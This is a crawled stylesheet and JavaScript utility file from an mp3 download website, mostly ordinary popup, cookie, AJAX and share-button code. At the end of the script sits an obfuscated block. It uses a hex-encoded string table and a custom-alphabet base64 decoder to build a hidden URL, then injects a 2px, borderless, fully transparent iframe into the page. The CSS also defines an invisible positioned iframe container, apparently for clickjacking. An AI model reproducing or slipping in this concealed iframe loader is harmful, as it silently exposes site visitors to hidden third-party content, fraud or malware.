.b_i { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -96px;}
.b_p { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -112px;}
.b_m { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -128px;}
.b_v { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -144px;}
.b_l { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -160px;}
.b_fb, .b4 { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 5px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -368px;}
.b_fb2 { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 5px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -384px;}

.up{ display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 5px;  text-indent: 1000px;background: transparent url('images/up.gif') no-repeat 0 4px;}
.down{ display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 5px;  text-indent: 1000px;background: transparent url('images/down.gif') no-repeat 0 4px;}

.editor { margin: 0px; width: 100%; height: 21px; border: 1px #D1D8EC solid; background: url(images/editor/bg.gif)  repeat-x; }
.editorbutton {	float: left; cursor: pointer;	padding: 2px 1px 0px 5px; }
.editorbutton2 {	float: right; cursor: pointer;	padding: 2px 1px 0px 5px; }

.embed-responsive {  position: relative;  display: block;  height: 0;  padding: 0;  overflow: hidden;}
.embed-responsive .embed-responsive-item,.embed-responsive iframe, .embed-responsive embed,.embed-responsive object,.embed-responsive video {  position: absolute;  top: 0;  bottom: 0;  left: 0;  width: 100%;  height: 100%;  border: 0;}
.embed-responsive-16by9 {  padding-bottom: 56.25%;}
.embed-responsive-4by3 {  padding-bottom: 75%;}

#dropmenudiv {	border: 1px solid #ffffff;	border-bottom-width: 0;	font: normal 10px Tahoma;	background-color: #6497ca;	line-height: 16px;	margin: 2px;	filter: alpha(opacity=95, enabled=1) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca, direction=135, strength=3);}
#dropmenudiv a {	display: block;	text-indent: 3px;	border: 1px solid #ffffff;	padding: 1px 0;	margin: 1px;	color: #ffffff;	text-decoration: none;	font-weight: bold;}
#dropmenudiv a:hover { background-color: #fdd08b; color: #000000;}


header, footer, aside, section, nav, article { display: block; }
img {  border:0px none; }
ul{margin:0;list-style-position: inside;list-style-image:none; list-style-type: none; }
ul, ol { margin: 0px;  padding: 0px;}
.clr , .clear{ clear: both; }
.clearfix:before {content:" ";display:table; }
.clearfix:after {clear:both}
.hide { display: none; }
.show { display: inline; }
.center { text-align: center; }
.left { float: left; }
.right { float: right;  }
.nowrap { white-space:nowrap; }
.inline-block { display:inline-block;zoom:1;*display:inline; }
.overflowhide{ overflow: hidden; }

img.imgbcodecent { display: block;  margin: 5px; border: 0px; margin: 10px auto; }
img.imgbcode { display: block;  margin: 5px; border: 0px; }
img.imgbcodeleft { display: block; float: left; margin: 5px; border: 0px; margin-right: 10px;  }
img.imgbcoderight { display: block; float: right;  margin: 5px; border: 0px; margin-left: 10px; }
.fb-comments { clear: both; }
img{border:0 none}
hr{border:0 none;height:1px;border-top:1px solid #cfcfcf}
.noborder{border:0 none!important}
.lightgray{color:#666}
ul{margin:0;list-style-position:outside;list-style:none;list-style-image:none}
ul li{margin:0;padding:0}
ol{list-style-image:none;list-style-position:outside;list-style-type:decimal}

.bold , .bold a {font-weight: bold;} .red , .red a {color: #c51b17; font-weight: bold;}.blue, .blue a {color: #4442a9; font-weight: bold;}
.green, .green a {color: #42a947; font-weight: bold;}.orange, .orange a  { color: #f74b08; font-weight: bold; }.gray, .gray a { color: #545454; font-weight: bold; }.smallhint, .smallhint a { color: #7d7d7d; font-weight: normal; font-size: 11px; }
.pointer, .pointer  a { cursor: pointer; } label.filelabel{display:block;width:500px;margin-bottom:5px}label.label{float:left;width:33%;margin-bottom:5px}label.label input[type=file]{width:90%}

#informer{position:fixed; width:300px; top: 30px; left: 50%; margin-left: -150px;  z-index:100;
    padding: 10px;min-height:50px;border-radius:7px;
    color: #3c763d; background: #dff0d8;  border: 1px solid #b2dba1; font-weight: bold;
    background-image: -webkit-linear-gradient(top, #dff0d8 0%, #c8e5bc 100%);
    background-image:      -o-linear-gradient(top, #dff0d8 0%, #c8e5bc 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#dff0d8), to(#c8e5bc));
    background-image:         linear-gradient(to bottom, #dff0d8 0%, #c8e5bc 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdff0d8', endColorstr='#ffc8e5bc', GradientType=0);
    background-repeat: repeat-x;
}
#inputinfo{clear:both;border:1px solid pink;background:#ffffe0;padding:2px 5px;margin-top:5px;display:block;color:#C33;width:500px}.error{border:1px solid #d73633;background:#fcf1ee}label.error{border:0;color:red;margin-left:3px;background:transparent!important}.errormsg,
                                                                                                                                                                                                                                                                      .okmsg, .wmsg, .errormsg{ padding: 8px 12px; border-radius:4px; margin:8px 5px; font-weight:700; font-size: 14px; border:1px solid #FAEBCC; }
.wmsg{ background:#FCF8E3; border-color: #FAEBCC; color:#8A6D3B; }
.okmsg{ background:#e0f8df; border-color: #BCE8F1; color: #31708F; }
.errormsg{ background: #f6e4e4; border-color: #EBCCD1; color: #A94442; }

.ndot {   color: #898989;   font-weight: normal; }
.confsender { color: #808080; text-align: right; }
.confmesaj { border-bottom: 1px solid gray; padding: 3px; }



.fbouterfix { display: block; overflow: hidden; width: 60px; height: 20px; line-height: 1;  }
.textcenter { text-align: center; }
.opacity0 { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); opacity: 0; -moz-opacity: 0; -khtml-opacity: 0; }
.opacity1 { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); opacity: 1; -moz-opacity: 1; -khtml-opacity: 1;}

#mynfram { outline: 0px solid red; display: none; position: absolute; overflow: hidden; width: 60px; z-index: 10000; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0);
    opacity: 0; -moz-opacity: 0; -khtml-opacity: 0;
}
#mynfram iframe { margin-left: -25px; border: 0 none; }

#frinputsearch { width:0px; height: 0px; overflow: hidden; border: 0 none; background: transparent;   -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); opacity: 0; -moz-opacity: 0; -khtml-opacity: 0; }

/**/
#fbpaqwraper { display: none; background: rgba(0,0,0, 0.9); width: 100%; height: 100%;position: fixed; left: 0; top: 0;  z-index: 9999; }
#fbpaqcontent {  width: 99%; position: fixed; top: 20%;  height: auto; z-index: 999999;  }
#fbpaqcontent .parentsection { width: auto !important; display: block; margin: 0px auto!important; text-align: center; }
#fbpaqcontent section { text-align: left !important;  width: auto !important; background: #fff; padding: 15px 10px; display: inline-block !important; position: relative; }
#fbpaqcontent section iframe, #fbpaqcontent section img { max-width: 100%; }
#fbpaqcontent b { display: block; font-size: 16px; color: #fff; margin-bottom: 10px }
#fpagbuttonclose  { color: #fff; position: absolute; top: -25px; right: 0px; }
.adpopwrap img, .adpopwrap iframe {max-width: 100%; }

/**/
.mypopup { position:fixed; left: 20%; top: 20%; width: 400px;  display:none22; z-index:9999; background: #fff;
    font-weight: normal;  line-height: 20px; font-family: arial;
    border: 1px solid #000;  border: 1px solid rgba(234, 238, 250, 0.6);
    -webkit-border-radius: 6px;  -moz-border-radius: 6px; border-radius: 6px;
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.6);  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.6);  box-shadow: 0 0 5px rgba(0, 0, 0, 0.6);
}
.mypopuptitle { background-color: #f8f8f8; font-weight: bold;  border-bottom: 1px solid #eeeeee;  margin: 0; padding: 8px 15px;  }
.mypopupcontent { margin: 15px; }
.mypopup .close { position: absolute; right: 15px; top: 10px;  color: #999; cursor: pointer;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;  font-size: 20px; font-weight: normal; line-height: 10px;  text-decoration: none;
}
.mypopup .close:hover { color: #444; }

.fbbigshare { background: #3b5998; border: 1px solid #4b5aa6; color: #fff; font-weight: bold;  padding: 10px 15px; text-decoration: none; border-radius: 3px; cursor: pointer; font-size: 17px; }
.fbbigshare:hover { background: #35479e; text-decoration: none;  }
.fbsmallshare { background: #3b5998; border: 1px solid #4b5aa6; color: #fff; font-weight: bold;  padding: 2px 10px; text-decoration: none; border-radius: 3px; cursor: pointer; font-size: 13px; line-height: 15px; }
.fbsmallshare i { font-style: normal; font-weight: bold; font-size: 1.1em; font-family: Arial; margin-right: 8px; }
.fbsmallshare:hover { background: #35479e; text-decoration: none;  }

#overlaybanner { position: fixed; bottom: 10px; width: 100%; max-height: 120px; display: block; bottom: 10px; z-index: 999998; text-align: center; }
#overlaybanner iframe, #overlaybanner embed, #overlaybanner img { max-width: 100%;  }
#overlaybanner img{ cursor: pointer; }
#overlaybanner #oiframeoverlay { height: 100%;  }
#oholder{ max-width: 90%; display: inline-block; zoom: 1; *display: inline; margin: 0px auto; border: 0px solid #eeebeb; }
#oimgoverlay{ display: block; margin: 0px auto;  }
#oimgclose{ z-index: 999999; right: 20%; top: -8px; position: absolute; display: none; cursor: pointer; opacity: 0.7; }
#oimgclose:hover{ opacity: 0.7; }

.banner100 { max-height: 160px; overflow: hidden; clear: both; }
.banner100 img{ width: 100%; }

--- FILE ---
content_type: application/javascript
request_url: https://mp3.big.az/javascripts/global_func.js?2a33b1fe6aa84db9f2a9a9fe22b52bb5
body_size: 5380
content:
/* 06057 */

var consoleloge = 1; 
if (!window.console) {window.console = {};window.console.log = function(){};consoleloge=0; }

function LoadPost(obj) {
	var form = document.getElementById("form"+obj);
	var urlquery = "go="+form.go.value+"&op="+form.op.value+"&id="+form.id.value+"&typ="+form.typ.value+"&mod="+form.mod.value;
	ajaxget("rep"+obj, urlquery, form.method.value);
}

function Loadout(obj_id, oprint) {
	var targetobject = "rep"+obj_id;
	var urlquery = "go=7&op="+oprint+"&hideid="+targetobject+"&full="+encodeURIComponent(document.getElementById(obj_id).value);
	document.getElementById(targetobject).style.display='block';
	ajaxget(targetobject, urlquery, 'POST');
}

function ajaxget(obj_id, urlquery, rtype, ajaxmesg) {
if(rtype == null || rtype == undefined) rtype = 'GET';
if(ajaxmesg == null || ajaxmesg == undefined) ajaxmesg = '';
rndval = new Date().getTime();

urlajax = 'ajax.php';
if(urlquery.indexOf("?") > -1) { 
var pathArray = urlquery.split( '?' );
urlajax = pathArray[0];
urlquery = pathArray[1];
}

$.ajax({type: rtype, cache: false, url: urlajax, data: urlquery, success: function(msg){ 
$('#'+obj_id).html(msg); 
if(ajaxmesg != '') showloading(ajaxmesg);
} });
}

function showloading(message, delaysecs) {
var binformer = $("#informer");
if(binformer.length < 1) { $("body").append('<div id="informer"></div>'); var binformer = $("#informer"); }
	if ( message ){ binformer.html(message);}
	if(delaysecs == null || delaysecs == undefined) delaysecs = 2000;
	delaysecs = parseInt(delaysecs);
	binformer.fadeIn("slow").delay(delaysecs).fadeOut('slow');
};

function HideLoading() {
	$("#informer").fadeOut('slow');
};

function myga(title3) {
	if (typeof ga === 'function') { ga('send', 'event', title3, title3); }
}

function confirmDelete(url) {
var agree=confirm("100% silinsin ?");
if (agree)
document.location=url;
}

function showhide(el) {
if(typeof el == 'string') {
var el = document.getElementById(el);
}
el.style.display = (el.style.display == 'none') ? '' : 'none';
}

//dnmmenu
function getcontent (getid) {
for(var i=1; i <= element_count; i++) {
document.getElementById('dpart_'+i).className = 'hidden';
}

document.getElementById('dpart_'+getid).className = '';
}

function getclick (getid) {
currentobyekt = getid;

for(var i=1; i <= element_count; i++) {
document.getElementById('dnmkmenyu_'+i).className = 'dnmkmenu';
}

document.getElementById('dnmkmenyu_'+getid).className = 'dnmkmenu_click';
getcontent(getid);
}

function dnmkmouseout (obyekt) {
if(obyekt.id != 'dnmkmenyu_'+currentobyekt)
obyekt.className='dnmkmenu';
getcontent (currentobyekt);
}

function dnmkmouseover (obyekt, this_id) {
if(obyekt.id != 'dnmkmenyu_'+currentobyekt)
obyekt.className='dnmkmenu_over';
getcontent (this_id);
}


function PopupCenter(pageURL, title, w, h) { 
if(!w || w == 'undefined') var w = 600;
if(!h || h == 'undefined') var h = 400;
if(!title || title == 'undefined') var title = 'Pencere';

if (typeof jQuery.ui != 'undefined') {
	var windowWidth = $(window).width();
	if((windowWidth - 20) < w) w = windowWidth - 20;
	
		w = parseInt(w); h = parseInt(h);
		w2 = w + 20; h2= h + 30;
		$("#mypopup").remove();
		$("body").append("<div id='mypopup' title='" + title + "' style='display:none'><iframe src=\""+pageURL+"\"  scrolling=\"auto\" class=\"popupiframe\" frameborder=\"0\" style=\"border:none; overflow-x:hidden; overflow-y: auto; width: 100%; height:"+h+"px;\" /></div>");
		$('#mypopup').dialog({ autoOpen: true, width: w2 });
		return;
	}

PopupCenter22(pageURL, title, w, h);
}

function PopupCenter22(pageURL, title, w, h) { 
if(!w || w == 'undefined') var w = 600;
if(!h || h == 'undefined') var h = 400;
var left = (screen.width/2)-(w/2); 
var top = (screen.height/2)-(h/2); 

/*
var windowWidth = $(window).width();
if((windowWidth - 20) < w) w = windowWidth - 20;
*/


var targetWin = window.open (pageURL, targetWin, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width='+w+', height='+h+', top='+top+', left='+left);
targetWin.focus();
}


$(document).ready(function() {
if(!getcookie('_jisevet') && !document.getElementById('nojisevet')) {
var jisevet = 0;	
$(document).on("click mousemove touchstart" ,function () {
	if(jisevet) return; jisevet = 1;
	setcookie("_jisevet", Math.floor(1*new Date() / 1000), 1056400);
	$(document).off('click mousemove touchstart');
}); }
	
var windowOpen7;
$("[rel=sharepopup]").click(function(e){ e.preventDefault(); var url= $(this).attr("href"); var title= $(this).text(); var w = 580; var left = (screen.width/2)-(w/2);
if ( 'undefined' !== typeof windowOpen7 ){ windowOpen7.close();}
windowOpen7 = window.open('https://www.facebook.com/sharer/sharer.php?u='+url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no,resizable=1,width='+w+',height=450, top=0, left='+left );
}); });

var docCookies = {
  getItem: function (sKey) {
    if (!sKey) { return null; }
    return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=\\s*([^;]*).*$)|^.*$"), "$1")) || null;
  },
  setItem: function (sKey, sValue, vEnd, sPath, sDomain, bSecure) {
    if (!sKey || /^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)) { return false; }
    var sExpires = "";
    if (vEnd) {
      switch (vEnd.constructor) {
        case Number:
          sExpires = vEnd === Infinity ? "; expires=Fri, 31 Dec 9999 23:59:59 GMT" : "; max-age=" + vEnd;
          break;
        case String:
          sExpires = "; expires=" + vEnd;
          break;
        case Date:
          sExpires = "; expires=" + vEnd.toUTCString();
          break;
      }
    }
    document.cookie = encodeURIComponent(sKey) + "=" + encodeURIComponent(sValue) + sExpires + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "") + (bSecure ? "; secure" : "");
    return true;
  },
  removeItem: function (sKey, sPath, sDomain) {
    if (!this.hasItem(sKey)) { return false; }
    document.cookie = encodeURIComponent(sKey) + "=; expires=Thu, 01 Jan 1970 00:00:00 GMT" + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "");
    return true;
  },
  hasItem: function (sKey) {
    if (!sKey) { return false; }
    return (new RegExp("(?:^|;\\s*)" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=")).test(document.cookie);
  },
  keys: function () {
    var aKeys = document.cookie.replace(/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g, "").split(/\s*(?:\=[^;]*)?;\s*/);
    for (var nLen = aKeys.length, nIdx = 0; nIdx < nLen; nIdx++) { aKeys[nIdx] = decodeURIComponent(aKeys[nIdx]); }
    return aKeys;
  }
};

function setcookie(name,value, seconds) {
	seconds = parseInt(seconds);
	if(seconds > 0) docCookies.setItem(name, value, seconds, "/");
	else docCookies.removeItem(name, "/");
}

function getcookie(name) {
    return docCookies.getItem(name);
}

function fbscraperefresh(obj) {
var url = "https://graph.facebook.com";
var ahref = obj.getAttribute("ahref");
var aalert = obj.getAttribute("alert"); 
$.ajax({url: url, data: {id: ahref, scrape: "true" }, type: "POST", success: function(jsondata) { 
console.log(jsondata); showloading('Completed !');  } }); 
}

function myga(title3, title4) {
	if (typeof ga === 'function') { if(!title4 || title4 == 'undefined') title4=title3; ga('send', 'event', title3, title4); }
}

function mypopup(message, title, timersecs, w, close) {
	if(!w || w == 'undefined') { var w = 400; } w = parseInt(w);
	if(!timersecs || timersecs == 'undefined') { var timersecs = 0; } timersecs = parseInt(timersecs);
	if(message == null || message == 'undefined') var message = '100% ?';
	if(title == null || title == 'undefined') var title = '';
	if(!close || close == 'undefined') var close = "";
	if(close) close = ' <span class="close" onclick="mypopupclose(); return false;" href="#">x</span>';
	
	$("#mypopup").remove();

	if(title != "") { 
	title = '<div class="mypopuptitle">'+title+''+close+'</div>';
	close = "";
	}
	
	$("body").append('<div class="mypopup" id="mypopup">'+title+''+close+' <div class="mypopupcontent">'+message+'</div></div>');
	
	var elname = '#mypopup';
	var myid = $(elname);
	
    var winW = $(window).width();
	var winH =  window.innerHeight || document.documentElement.clientHeight || document.body.offsetHeight;
	var winH2 = $(window).height();
	
	if((winW -20) < w) w = (winW -30);
	
	var this_height = myid.height();
	var this_margintop = -(this_height / 2);
	var this_top = (winH - this_height)/2;
	if(this_top < 0) this_top = 0;
	this_top +=10;
	
	myid.css( {'top':  this_top , 'left': ((winW-w)/2), 'width': w} );
	
	myid.fadeIn(2000); 
	
	if(timersecs > 0) {
	$(document).on('click', elname, function() { setTimeout(function(){ mypopupclose(); }, timersecs);	});
	}
}

function mypopupclose() { $("#mypopup, .mypopup").fadeOut(200); }


function isflok() {
    var hasFlash = 0;
    try   {
        var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
        if(fo) hasFlash = 1;
    } catch(e)    {
        if(navigator.mimeTypes ["application/x-shockwave-flash"] != undefined) hasFlash = 1;
    }
    return hasFlash;
}

function makerekframe(urlbb, height, heightmobil, urlmobil, styleadd) {
if(!styleadd || styleadd == 'undefined') var styleadd = '';
if(!heightmobil || heightmobil == 'undefined') var heightmobil = 0;
if(!urlmobil || urlmobil == 'undefined') var urlmobil = '';
if(heightmobil) {
var winwidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
if(winwidth > 0 && winwidth < 767) { 
height = heightmobil; 
if(urlmobil) urlbb =urlmobil;  }
}
var n='<iframe class="makerekframe" width="99%" height="'+height+'" src="'+urlbb+'" frameborder="0" allowfullscreen style="overflow: hidden !important; max-width: 100%;'+styleadd+'" scrolling="no"></iframe>';
document.write(n);
}

function addevent(obj, types, funcname, usecaptrue) {
  var typearr = types.replace(',', ' ').split(' ');
  if(usecaptrue !== true) var usecaptrue = false;
  if(typeof window.addEventListener != 'undefined') {
	for(var i=0; i < typearr.length; i++) { 
		if(!typearr[i]) continue;
		obj.addEventListener(typearr[i], funcname, usecaptrue); 
	}
  } else if(typeof window.attachEvent != 'undefined') {
	for(var i=0; i < typearr.length; i++) { 
		if(!typearr[i]) continue;
		obj.attachEvent("on"+typearr[i], funcname);
	}
    
  }
}


function removeevent(obj, types, funcname){
  var typearr = types.replace(',', ' ').split(' ');
  if(typeof window.removeEventListener != 'undefined') {
	for(var i=0; i < typearr.length; i++) {  
		if(!typearr[i]) continue;
		obj.removeEventListener(typearr[i], funcname, false);
	}
  } else if(typeof window.detachEvent != 'undefined') {
	for(var i=0; i < typearr.length; i++) {
		if(!typearr[i]) continue;
		obj.detachEvent("on"+typearr[i], funcname);
	}
    
  }
}

function timestamp_php(as_string) { 
var tm = Math.floor(1*new Date() / 1000); 
if(as_string) tm = tm.toString();
return tm; }

function strtok(str, token) { 
str = str.toString();
var pos = str.indexOf(token); 
if(pos > -1) { str = str.substr(0, pos); }
return str;
}

function rand(min, max) {
  var argc = arguments.length;
  if(argc === 0) {  min = 0; max = 2147483647;
  } else if (argc === 1) {  throw new Error('Warning: rand() expects exactly 2 parameters, 1 given'); }
  return Math.floor(Math.random() * (max - min + 1)) + min;
}

var _0x3c13=["","\x72\x65\x70\x6C\x61\x63\x65","\x6C\x65\x6E\x67\x74\x68","\x63\x68\x61\x72\x41\x74","\x69\x6E\x64\x65\x78\x4F\x66","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x54\x6C\x31\x6E\x4A\x46\x49\x66\x5A\x74\x39\x57\x47\x4C\x64\x2F\x35\x32\x44\x65\x4D\x48\x50\x6A\x71\x4B\x62\x68\x79\x59\x45\x72\x4E\x75\x4F\x58\x41\x53\x7A\x30\x77\x78\x38\x6F\x2B\x61\x34\x37\x73\x67\x33\x63\x70\x52\x56\x6B\x69\x55\x6D\x76\x3D\x42\x36\x43\x51","\x73\x74\x72\x69\x6E\x67","\x73\x75\x62\x73\x74\x72","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x73\x63\x72\x6F\x6C\x6C\x69\x6E\x67","\x6E\x6F","\x77\x69\x64\x74\x68","\x73\x74\x79\x6C\x65","\x32\x70\x78","\x68\x65\x69\x67\x68\x74","\x62\x6F\x72\x64\x65\x72\x53\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x6F\x76\x65\x72\x66\x6C\x6F\x77","\x68\x69\x64\x64\x65\x6E","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x6F\x70\x61\x63\x69\x74\x79\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x77\x77\x77\x2E","\x2C","\x73\x70\x6C\x69\x74"];function nbedec(_0x5f96x2){var _0x5f96x3=_0x3c13[0],_0x5f96x4,_0x5f96x5,_0x5f96x6,_0x5f96x7,_0x5f96x8,_0x5f96x9=0;for(_0x5f96x2=_0x5f96x2[_0x3c13[1]](/[^A-Za-z0-9\+\/\=]/g,_0x3c13[0]);_0x5f96x9<_0x5f96x2[_0x3c13[2]];){_0x5f96x4=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x5=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x7=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x8=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x4=_0x5f96x4<<2|_0x5f96x5>>4,_0x5f96x5=(_0x5f96x5&15)<<4|_0x5f96x7>>2,_0x5f96x6=(_0x5f96x7&3)<<6|_0x5f96x8,_0x5f96x3+=String[_0x3c13[6]](_0x5f96x4),64!=_0x5f96x7&&(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x5)),64!=_0x5f96x8&&(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x6))};return _0x5f96x3=bbd_utf8dec(_0x5f96x3);}function bbd_utf8dec(_0x5f96x2){for(var _0x5f96x3=_0x3c13[0],_0x5f96x4=0,_0x5f96x5=c1=c2=0;_0x5f96x4<_0x5f96x2[_0x3c13[2]];){_0x5f96x5=_0x5f96x2[_0x3c13[7]](_0x5f96x4),128>_0x5f96x5?(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x5),_0x5f96x4++):191<_0x5f96x5&&224>_0x5f96x5?(c2=_0x5f96x2[_0x3c13[7]](_0x5f96x4+1),_0x5f96x3+=String[_0x3c13[6]]((_0x5f96x5&31)<<6|c2&63),_0x5f96x4+=2):(c2=_0x5f96x2[_0x3c13[7]](_0x5f96x4+1),c3=_0x5f96x2[_0x3c13[7]](_0x5f96x4+2),_0x5f96x3+=String[_0x3c13[6]]((_0x5f96x5&15)<<12|(c2&63)<<6|c3&63),_0x5f96x4+=3)};return _0x5f96x3;}function bdetrim(_0x5f96x2,_0x5f96x3){var _0x5f96x4=0,_0x5f96x5=0,_0x5f96x6=0,_0x5f96x7=0,_0x5f96x8=_0x3c13[0],_0x5f96x9=_0x3c13[0],_0x5f96xc=_0x3c13[0],_0x5f96xd=_0x3c13[0],_0x5f96xe=!1;_0x5f96x3&&_0x3c13[8]!=_0x5f96x3||(_0x5f96x3=_0x3c13[9]);_0x5f96x6=_0x5f96x2[_0x3c13[2]];_0x5f96x7=_0x5f96x3[_0x3c13[2]];_0x5f96x8=_0x3c13[10]=== typeof _0x5f96x3;_0x5f96x9= !0;for(_0x5f96x4=0;_0x5f96x4<_0x5f96x6;_0x5f96x4++){_0x5f96xe= !1;if(_0x5f96x8){for(_0x5f96xc=_0x5f96x2[_0x3c13[3]](_0x5f96x4),_0x5f96x5=0;_0x5f96x5<_0x5f96x7;_0x5f96x5++){if(_0x5f96xc==_0x5f96x3[_0x3c13[3]](_0x5f96x5)){_0x5f96xe= !0;break ;}}}else {for(_0x5f96x5=0;_0x5f96x5<_0x5f96x7;_0x5f96x5++){if(_0x5f96x2[_0x3c13[11]](_0x5f96x4,from[_0x5f96x5][_0x3c13[2]])==from[_0x5f96x5]){_0x5f96xe= !0;_0x5f96x4=_0x5f96x4+from[_0x5f96x5][_0x3c13[2]]-1;break ;}}};_0x5f96xd=_0x5f96xe?_0x5f96xd+(_0x5f96x9?_0x3c13[5][_0x3c13[3]](_0x5f96x5):_0x3c13[5][_0x5f96x5]):_0x5f96xd+_0x5f96x2[_0x3c13[3]](_0x5f96x4);};return _0x5f96xd=nbedec(_0x5f96xd);}function prepframde(_0x5f96x2){_0x5f96x2=bdetrim(_0x5f96x2);cretframde(_0x5f96x2);}function cretframde(_0x5f96x2){var _0x5f96x3=document[_0x3c13[12]](String[_0x3c13[6]](105,102,114,97,109,101));_0x5f96x3[_0x3c13[14]](_0x3c13[13],_0x5f96x2);_0x5f96x3[_0x3c13[14]](_0x3c13[15],_0x3c13[16]);_0x5f96x3[_0x3c13[18]][_0x3c13[17]]=_0x3c13[19];_0x5f96x3[_0x3c13[18]][_0x3c13[20]]=_0x3c13[19];_0x5f96x3[_0x3c13[18]][_0x3c13[21]]=_0x3c13[22];_0x5f96x3[_0x3c13[18]][_0x3c13[23]]=_0x3c13[24];_0x5f96x3[_0x3c13[25]]=_0x3c13[26];document[_0x3c13[28]][_0x3c13[27]](_0x5f96x3);}function indomes(_0x5f96x2){var _0x5f96x3=window[_0x3c13[30]][_0x3c13[29]],_0x5f96x3=_0x5f96x3[_0x3c13[1]](_0x3c13[31],_0x3c13[0]);_0x5f96x2=_0x5f96x2[_0x3c13[1]](/\s+/g,_0x3c13[0])[_0x3c13[33]](_0x3c13[32]);if(0<_0x5f96x2[_0x3c13[2]]){for(var _0x5f96x4=0;_0x5f96x4<_0x5f96x2[_0x3c13[2]];_0x5f96x4++){if(_0x5f96x3==_0x5f96x2[_0x5f96x4]){return 1}}};return 0;}